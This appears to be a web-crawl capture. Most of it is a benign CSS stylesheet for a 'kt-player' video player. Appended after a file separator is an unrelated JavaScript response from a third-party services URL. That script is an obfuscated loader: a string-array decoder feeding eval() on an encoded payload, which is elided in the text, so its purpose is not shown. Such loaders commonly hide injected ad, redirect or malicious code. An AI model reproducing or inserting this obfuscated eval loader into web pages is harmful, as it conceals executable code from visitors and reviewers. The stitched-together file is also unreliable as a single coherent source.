.kt-player .fp-embed-code label {
	display: none;
}
.kt-player .fp-embed-code textarea {
	box-sizing: border-box;
	width: 250px;
	height: 32px;
	font-family: "courier new", verdana;
	font-size: 12px;
	color: #ccc;
	resize: none;
	overflow: hidden;
	border: 0;
	outline: 0;
	background-color: transparent;
}
.kt-player .fp-subtitle {
	position: absolute;
	bottom: 40px;
	z-index: 10;
	text-align: center;
	width: 100%;
	display: none;
}
.kt-player .fp-subtitle.fp-active {
	display: block;
}
.is-subtitle-hidden.kt-player .fp-subtitle,
.is-ad-visible.kt-player .fp-subtitle {
	display: none;
}
.kt-player .fp-subtitle p {
	display: inline;
	background-color: #333;
	background-color: rgba(20, 20, 20, 0.6);
	color: #ccc;
	padding: 0.1em 0.4em;
	font-size: 16px;
	line-height: 1.6;
}
.kt-player .fp-subtitle p:after {
	content: '';
	clear: both;
}
.kt-player .fp-subtitle b {
	font-weight: bold;
}
.kt-player .fp-subtitle i {
	font-style: italic;
}
.kt-player .fp-subtitle u {
	text-decoration: underline;
}
.kt-player .fp-context-menu {
	display: none !important;
}
.kt-player .fp-controls {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0 10px;
	height: 40px;
	cursor: default;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	z-index: 12;
}
.kt-player .fp-controls:before {
	content: '';
	position: absolute;
	top: -58px;
	left: 0;
	width: 100%;
	height: 98px;
	pointer-events: none;
	background: url('[data-uri]') bottom;
	z-index: -1;
}
.kt-player .fp-controls.hide {
	display: none;
	visibility: hidden;
}
.is-mouseout.is-fullscreen.fixed-controls.kt-player .fp-controls {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-paused.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-key-seeking.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-loading.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-speed-open.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-settings-open.is-fullscreen.fixed-controls.kt-player .fp-controls {
	opacity: 1 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
	filter: alpha(opacity=100) !important;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-mouseout.kt-player .fp-controls.move,
.is-mouseout.kt-player .fp-controls.fade {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s 1s;
	-moz-transition: opacity 0.3s 1s;
	transition: opacity 0.3s 1s;
}
.is-fullscreen.is-mouseout.kt-player .fp-controls.move,
.is-fullscreen.is-mouseout.kt-player .fp-controls.fade {
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-ad-playing.is-mouseout.kt-player .fp-controls.move,
.is-ad-playing.is-mouseout.kt-player .fp-controls.fade,
.is-ad-paused.is-mouseout.kt-player .fp-controls.move,
.is-ad-paused.is-mouseout.kt-player .fp-controls.fade,
.is-paused.is-mouseout.kt-player .fp-controls.move,
.is-paused.is-mouseout.kt-player .fp-controls.fade,
.is-key-seeking.is-mouseout.kt-player .fp-controls.move,
.is-key-seeking.is-mouseout.kt-player .fp-controls.fade,
.is-loading.is-mouseout.kt-player .fp-controls.move,
.is-loading.is-mouseout.kt-player .fp-controls.fade,
.is-speed-open.is-mouseout.kt-player .fp-controls.move,
.is-speed-open.is-mouseout.kt-player .fp-controls.fade,
.is-settings-open.is-mouseout.kt-player .fp-controls.move,
.is-settings-open.is-mouseout.kt-player .fp-controls.fade {
	opacity: 1 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
	filter: alpha(opacity=100) !important;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.kt-player .fp-controls .fp-play,
.kt-player .fp-controls .fp-play-ad,
.kt-player .fp-controls .fp-stop,
.kt-player .fp-controls .fp-settings,
.kt-player .fp-controls .fp-volume,
.kt-player .fp-controls .fp-volume-ad,
.kt-player .fp-controls .fp-screen {
	font-family: 'ktplayer' !important;
	font-size: 32px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	cursor: pointer;
	color: #eee;
	width: 30px;
	height: 32px;
	padding: 2px 5px;
}
.kt-player .fp-controls .fp-play:hover,
.kt-player .fp-controls .fp-play-ad:hover,
.kt-player .fp-controls .fp-stop:hover,
.kt-player .fp-controls .fp-settings:hover,
.kt-player .fp-controls .fp-volume:hover,
.kt-player .fp-controls .fp-volume-ad:hover,
.kt-player .fp-controls .fp-screen:hover {
	color: #fff;
}
.kt-player .fp-controls .fp-play {
	float: left;
	margin: 5px 0 0 0;
}
.kt-player .fp-controls .fp-play:before {
	content: "\e900";
}
.is-playing.kt-player .fp-controls .fp-play:before {
	content: "\e901";
}
.is-finished.kt-player .fp-controls .fp-play:before {
	content: "\e90C";
}
.kt-player .fp-controls .fp-play-ad {
	float: left;
	margin: 5px 0 0 0;
}
.kt-player .fp-controls .fp-play-ad:before {
	content: "\e900";
}
.is-ad-playing.kt-player .fp-controls .fp-play-ad:before {
	content: "\e901";
}
.kt-player .fp-controls .fp-stop {
	display: none;
}
.kt-player .fp-controls .fp-brand,
.kt-player .fp-controls .fp-speed,
.kt-player .fp-controls .fp-time-elapsed,
.kt-player .fp-controls .fp-time-duration,
.kt-player .fp-controls .fp-time-left {
	line-height: 36px;
	font-family: Roboto, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: #eee;
}
.kt-player .fp-controls .fp-brand {
	float: right;
	margin: 5px 10px 0 0;
	cursor: default;
}
.kt-player .fp-controls .fp-brand[href]:hover {
	text-decoration: underline;
	cursor: pointer;
}
@media screen and (max-width: 400px) {
	.kt-player .fp-controls .fp-brand {
		display: none;
	}
}
.kt-player .fp-controls .fp-time-elapsed,
.kt-player .fp-controls .fp-time-left {
	float: left;
	margin: 5px 0 0 5px;
}
.kt-player .fp-controls .fp-time-duration {
	float: left;
	margin-top: 5px;
}
.kt-player .fp-controls .fp-time-duration:before {
	display: inline-block;
	content: '/';
	width: 17px;
	text-align: center;
}
.kt-player .fp-controls .fp-cc {
	position: relative;
	float: right;
	margin: 5px 10px;
	cursor: pointer;
	width: 20px;
	height: 32px;
}
.kt-player .fp-controls .fp-cc:before {
	position: absolute;
	display: block;
	content: 'CC';
	font-family: Roboto, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 11px;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: 700;
	padding: 3px 2px;
	border-radius: 3px;
	left: 0;
	top: 9px;
	background: #eee;
	color: rgba(28, 28, 28, 0.9);
}
.kt-player .fp-controls .fp-cc:after {
	position: absolute;
	content: '';
	height: 3px;
	width: 100%;
	left: 0;
	bottom: 1px;
	background: #3f7bca;
}
.is-subtitle-hidden.kt-player .fp-controls .fp-cc:after {
	display: none;
}
.kt-player .fp-controls .fp-speed {
	position: relative;
	float: right;
	margin: 5px 10px;
	cursor: pointer;
}
.kt-player .fp-controls .fp-speed .fp-speed-list {
	display: none;
	position: absolute;
	margin-right: auto;
	margin-left: auto;
	bottom: 45px;
	background-color: #1c1c1c;
	background-color: rgba(28, 28, 28, 0.9);
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item {
	position: relative;
}
.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item a {
	display: block;
	padding: 2px 15px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	color: #eee;
	white-space: nowrap;
	cursor: pointer;
}
.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item a:hover {
	color: #fff;
}
.is-touch.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item a {
	font-size: 16px;
	padding: 4px 15px;
}
.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item.is-selected a:before {
	position: absolute;
	display: block;
	content: '';
	left: 5px;
	top: 8px;
	width: 6px;
	height: 6px;
	background: #eee;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-touch.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item.is-selected a:before {
	top: 12px;
}
.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item.is-selected a:hover:before {
	background: #fff;
}
.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item.is-hd a:after,
.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item.is-4k a:after {
	display: block;
	content: 'hd';
	position: absolute;
	right: 2px;
	top: 0;
	padding: 1px;
	background: #f12e24;
	color: #fff;
	text-transform: uppercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	line-height: normal;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	border-radius: 1px;
	-webkit-border-radius: 1px;
}
.kt-player .fp-controls .fp-speed .fp-speed-list .fp-speed-list-item.is-4k a:after {
	content: '4k';
	background: #f12e24;
	color: #fff;
}
.is-speed-open.kt-player .fp-controls .fp-speed .fp-speed-list {
	display: block;
}
.is-touch.is-speed-open.kt-player .fp-controls .fp-speed .fp-speed-list {
	display: flex;
	justify-content: space-around;
	flex-wrap: wrap;
	width: 120px;
}
.kt-player .fp-controls .fp-settings {
	float: right;
	margin-top: 5px;
}
.kt-player .fp-controls .fp-settings.is-hd:after,
.kt-player .fp-controls .fp-settings.is-4k:after {
	display: block;
	content: 'hd';
	position: absolute;
	right: 2px;
	top: 2px;
	padding: 1px;
	background: #f12e24;
	color: #fff;
	text-transform: uppercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	line-height: normal;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	border-radius: 1px;
	-webkit-border-radius: 1px;
}
.kt-player .fp-controls .fp-settings.is-4k:after {
	content: '4k';
	background: #f12e24;
	color: #fff;
}
.kt-player .fp-controls .fp-settings .fp-settings-list {
	display: none;
	position: absolute;
	margin-right: auto;
	margin-left: auto;
	bottom: 45px;
	background-color: #1c1c1c;
	background-color: rgba(28, 28, 28, 0.9);
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item {
	position: relative;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item a {
	display: block;
	padding: 2px 15px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	color: #eee;
	white-space: nowrap;
	cursor: pointer;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item a:hover {
	color: #fff;
}
.is-touch.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item a {
	font-size: 16px;
	padding: 8px 15px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-selected a:before {
	position: absolute;
	display: block;
	content: '';
	left: 5px;
	top: 8px;
	width: 6px;
	height: 6px;
	background: #eee;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-touch.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-selected a:before {
	top: 14px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-selected a:hover:before {
	background: #fff;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-hd a:after,
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-4k a:after {
	display: block;
	content: 'hd';
	position: absolute;
	right: 2px;
	top: 0;
	padding: 1px;
	background: #f12e24;
	color: #fff;
	text-transform: uppercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	line-height: normal;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	border-radius: 1px;
	-webkit-border-radius: 1px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-4k a:after {
	content: '4k';
	background: #f12e24;
	color: #fff;
}
.is-settings-open.kt-player .fp-controls .fp-settings .fp-settings-list {
	display: block;
}
.kt-player .fp-controls .fp-settings:before {
	content: "\e90B";
}
.kt-player .fp-controls .fp-volume,
.kt-player .fp-controls .fp-volume-ad {
	float: left;
	margin-top: 5px;
	width: 30px;
	overflow: hidden;
	text-align: left;
	-webkit-transition: width 0.5s 1s;
	-moz-transition: width 0.5s 1s;
	transition: width 0.5s 1s;
}
.kt-player .fp-controls .fp-volume:before,
.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e905";
}
.is-vol-75.kt-player .fp-controls .fp-volume:before,
.is-vol-75.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e906";
}
.is-vol-50.kt-player .fp-controls .fp-volume:before,
.is-vol-50.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e907";
}
.is-vol-25.kt-player .fp-controls .fp-volume:before,
.is-vol-25.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e908";
}
.is-vol-0.kt-player .fp-controls .fp-volume:before,
.is-vol-0.kt-player .fp-controls .fp-volume-ad:before,
.is-muted.kt-player .fp-controls .fp-volume:before,
.is-muted.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e909";
	color: #888;
}
.is-vol-0.kt-player .fp-controls .fp-volume:hover:before,
.is-vol-0.kt-player .fp-controls .fp-volume-ad:hover:before,
.is-muted.kt-player .fp-controls .fp-volume:hover:before,
.is-muted.kt-player .fp-controls .fp-volume-ad:hover:before {
	color: #fff;
}
.kt-player .fp-controls .fp-volume .fp-mute,
.kt-player .fp-controls .fp-volume-ad .fp-mute {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	width: 40px;
	height: 100%;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider {
	position: absolute;
	left: 45px;
	top: 12px;
	width: 60px;
	height: 10px;
}
.no-volume.kt-player .fp-controls .fp-volume .fp-volumeslider,
.no-volume.kt-player .fp-controls .fp-volume-ad .fp-volumeslider {
	display: none;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider:before,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider:before {
	content: '';
	position: absolute;
	left: 0;
	top: 4px;
	width: 100%;
	height: 4px;
	background: rgba(255, 255, 255, 0.2);
}
.kt-player .fp-controls .fp-volume .fp-volumeslider .fp-volumelevel,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider .fp-volumelevel {
	position: absolute;
	left: 0;
	top: 4px;
	height: 4px;
	background: #ccc;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider .fp-volumelevel:after,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider .fp-volumelevel:after {
	position: absolute;
	content: '';
	right: -5px;
	top: -3px;
	display: block;
	width: 10px;
	height: 10px;
	background-color: #ccc;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}
.kt-player .fp-controls .fp-volume:hover,
.kt-player .fp-controls .fp-volume-ad:hover {
	width: 105px;
	-webkit-transition: width 0.5s;
	-moz-transition: width 0.5s;
	transition: width 0.5s;
}
.no-volume.kt-player .fp-controls .fp-volume:hover,
.no-volume.kt-player .fp-controls .fp-volume-ad:hover {
	width: 30px;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider-vertical,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider-vertical {
	display: none;
}
.kt-player .fp-controls .fp-volume-ad:hover {
	width: 30px !important;
}
.kt-player .fp-controls .fp-screen {
	float: right;
	margin: 5px 0 0 0;
}
.kt-player .fp-controls .fp-screen:before {
	content: "\e903";
}
.is-fullscreen.kt-player .fp-controls .fp-screen:before {
	content: "\e904";
}
.kt-player .fp-controls .fp-timeline-tooltip {
	bottom: 45px;
	background-color: #000;
	color: #ccc;
	display: none;
	position: absolute;
}
.kt-player .fp-controls .fp-timeline-tooltip .fp-timeline-time {
	display: inline-block;
	background: rgba(20, 20, 20, 0.8);
	padding: 5px;
}
.kt-player .fp-controls .fp-timeline-tooltip[data-text]:after {
	content: attr(data-text);
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 5px;
	display: block;
	background: rgba(20, 20, 20, 0.8);
}
.kt-player .fp-controls .fp-timeline {
	position: absolute;
	left: 10px;
	right: 10px;
	bottom: 30px;
	overflow: hidden;
	height: 16px;
	cursor: pointer;
}
.is-touch.kt-player .fp-controls .fp-timeline {
	bottom: 32px;
}
.kt-player .fp-controls .fp-timeline:before {
	display: block;
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 7px;
	height: 3px;
	background: #ccc;
	background: rgba(255, 255, 255, 0.2);
}
.kt-player .fp-controls .fp-timeline .fp-buffer {
	position: absolute;
	left: 0;
	top: 7px;
	width: 0;
	height: 3px;
	background-color: #aaa;
}
.kt-player .fp-controls .fp-timeline .fp-progress {
	position: absolute;
	left: 0;
	top: 7px;
	width: 0;
	height: 3px;
	background-color: #f12e24;
}
.kt-player .fp-controls .fp-timeline .fp-progress.animated {
	transition-timing-function: linear;
	transition-property: width;
}
.is-key-seeking.kt-player .fp-controls .fp-timeline:before,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover:before,
.kt-player .fp-controls .fp-timeline.hover:before,
.is-key-seeking.kt-player .fp-controls .fp-timeline .fp-buffer,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-buffer,
.kt-player .fp-controls .fp-timeline.hover .fp-buffer,
.is-key-seeking.kt-player .fp-controls .fp-timeline .fp-progress,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-progress,
.kt-player .fp-controls .fp-timeline.hover .fp-progress {
	top: 6px;
	height: 5px;
}
.is-key-seeking.kt-player .fp-controls .fp-timeline .fp-progress:after,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-progress:after,
.kt-player .fp-controls .fp-timeline.hover .fp-progress:after {
	position: absolute;
	content: '';
	right: 0;
	top: -4px;
	display: block;
	width: 14px;
	height: 14px;
	background-color: #f12e24;
	border-radius: 7px;
	-webkit-border-radius: 7px;
	z-index: 5;
}
.is-no-touch.kt-player .fp-controls .fp-timeline:hover + .fp-timeline-tooltip,
.kt-player .fp-controls .fp-timeline.hover + .fp-timeline-tooltip {
	display: block;
}
.is-speed-open.is-no-touch.kt-player .fp-controls .fp-timeline:hover + .fp-timeline-tooltip,
.is-speed-open.kt-player .fp-controls .fp-timeline.hover + .fp-timeline-tooltip,
.is-settings-open.is-no-touch.kt-player .fp-controls .fp-timeline:hover + .fp-timeline-tooltip,
.is-settings-open.kt-player .fp-controls .fp-timeline.hover + .fp-timeline-tooltip {
	display: none;
}
.kt-player .fp-controls .fp-timeline .fp-cuepoint {
	position: absolute;
	height: 16px;
	top: 0;
	width: 12px;
	text-indent: -10000px;
}
.kt-player .fp-controls .fp-timeline .fp-cuepoint:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 3px;
	height: 3px;
	width: 6px;
	background-color: #3f7bca;
	color: #ccc;
}
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-cuepoint:before,
.kt-player .fp-controls .fp-timeline.hover .fp-cuepoint:before {
	top: 6px;
	height: 5px;
}
.kt-player .fp-controls .fp-timeline-ad {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 3px;
}
.kt-player .fp-controls .fp-timeline-ad .fp-progress-ad {
	position: absolute;
	height: 100%;
	background: #fffd0a;
	-webkit-transition: width 0.05s;
	-moz-transition: width 0.05s;
	transition: width 0.05s;
}
.kt-player .fp-ui-inline {
	background: url([data-uri]);
}
.kt-player .fp-ui-block {
	background: #000;
	background: #000000;
}
.kt-player .fp-ui-skip-ad {
	position: absolute;
	right: 10px;
	bottom: 40px;
	height: 30px;
	line-height: 30px;
	padding: 5px 30px 5px 10px;
	background: #222;
	background: rgba(40, 40, 40, 0.7);
	color: #fff;
	cursor: pointer;
	z-index: 200;
	border-radius: 7px;
	-webkit-border-radius: 7px;
}
.kt-player .fp-ui-skip-ad:after {
	font-family: 'ktplayer' !important;
	font-size: 20px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 12px;
	right: 5px;
	content: "\e900";
}
.kt-player .fp-ui-skip-ad.time {
	cursor: default;
	padding: 5px 10px;
}
.kt-player .fp-ui-skip-ad.time:after {
	display: none;
}
.kt-player .fp-ui-close {
	position: absolute;
	right: 0;
	top: 0;
	width: 20px;
	height: 20px;
	margin: 3px;
	background: rgba(20, 20, 20, 0.6);
	background: #333;
	cursor: pointer;
	border-radius: 10px;
	-webkit-border-radius: 10px;
}
.kt-player .fp-ui-close:before {
	position: absolute;
	content: '';
	width: 10px;
	height: 2px;
	left: 5px;
	top: 9px;
	background: #ccc;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kt-player .fp-ui-close:after {
	position: absolute;
	content: '';
	width: 10px;
	height: 2px;
	left: 5px;
	top: 9px;
	background: #ccc;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kt-player .fp-ui-close:hover {
	background: rgba(85, 85, 85, 0.6);
	background: #555;
}
.kt-player .fp-ui-close:hover:before,
.kt-player .fp-ui-close:hover:after {
	background: #fff;
}
.kt-player.is-error .fp-message {
	display: block;
}
.kt-player.is-error object,
.kt-player.is-error video,
.kt-player.is-error .fp-title,
.kt-player.is-error .fp-fullscreen,
.kt-player.is-error .fp-unload,
.kt-player.is-error .fp-engine,
.kt-player.is-error .fp-waiting,
.kt-player.is-error .fp-controls,
.kt-player.is-error .fp-time,
.kt-player.is-error .fp-subtitle,
.kt-player.is-error .fp-embed,
.kt-player.is-error .fp-poster {
	display: none;
}
.kt-player.is-flash-disabled object.fp-engine {
	z-index: 100;
}
.kt-player.is-flash-disabled .fp-flash-disabled {
	display: none;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1795
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"IAhbESFMz",44,4,5))